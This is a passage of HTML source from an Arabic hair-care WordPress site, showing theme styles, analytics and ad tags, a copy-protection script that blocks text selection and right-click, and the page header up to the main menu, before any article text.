<link rel='stylesheet' id='tie-css-print-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/print.css?ver=6.1.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#2ecc71 !important;}.tie-cat-9:hover{background-color:#10ae53 !important;}.tie-cat-9:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://hairgrowthportal.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://hairgrowthportal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hairgrowthportal.com/wp-json/wp/v2/posts/2421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hairgrowthportal.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/rtl.css?ver=1730514652" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hairgrowthportal.com/?p=2421' />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "المحتوى محمي";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="google-site-verification" content="WbIUaOCGvy9pK36ndBIqlF6_KyjxqB0Gr-hOqr0iHZ0" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-EF66S3D4K0"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF66S3D4K0');
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6211130206614278"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://hairgrowthportal.com/wp-content/uploads/2021/08/cropped-هيرجرو-رمز-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hairgrowthportal.com/wp-content/uploads/2021/08/cropped-هيرجرو-رمز-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hairgrowthportal.com/wp-content/uploads/2021/08/cropped-هيرجرو-رمز-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hairgrowthportal.com/wp-content/uploads/2021/08/cropped-هيرجرو-رمز-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hairgrowthportal.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hairgrowthportal.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-2421 single-format-standard wp-theme-jannah tie-no-js unselectable wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad full-width post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div data-rocket-location-hash="e5b8de42769b3d7311e4c77717550b26" class="background-overlay">

	<div data-rocket-location-hash="20f4eca15480f982a53dda1cb4873ede" id="tie-container" class="site tie-container">

						<div data-rocket-location-hash="9fe92bd0a48ddc2595827e69ada82b1f" class="theme-notice" style="z-index:9999999!important;position:fixed!important;width:100%!important;bottom:0!important;display:block!important;text-align:center;background:#f44336!important;color:#fff!important;"><a style="color: #fff; text-decoration: underline;" href="https://tielabs.com/buy/jannah?utm_source=footer-bar&utm_medium=link&utm_campaign=jannah">Jannah Theme</a> License is not validated, Go to the theme options page to validate the license, You need a single license for each domain name.</div>
			
		<div data-rocket-location-hash="8ad91104e2faddffdba8a96f2c2aef18" id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="text-logo" >

			
			<a title="الشعر الصحي" href="https://hairgrowthportal.com/">
				<div class="logo-text">الشعر الصحي</div>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="Buy Jannah Theme" target="_blank" rel="nofollow noopener">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2091'%3E%3C/svg%3E" alt="Buy Jannah Theme" width="728" height="91" data-lazy-src="https://place-hold.it/728x90" /><noscript><img src="https://place-hold.it/728x90" alt="Buy Jannah Theme" width="728" height="91" /></noscript>
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
